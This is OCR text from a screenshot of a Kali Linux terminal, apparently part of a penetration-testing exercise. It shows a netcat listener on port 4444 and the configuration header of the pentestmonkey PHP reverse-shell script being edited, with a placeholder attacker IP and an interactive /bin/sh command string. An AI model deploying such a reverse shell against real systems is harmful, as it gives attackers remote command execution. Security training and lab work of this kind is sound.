 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nlvkp 4444
listening on [any] 4444 ...
GNU nano 7.2 reverse.php *
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line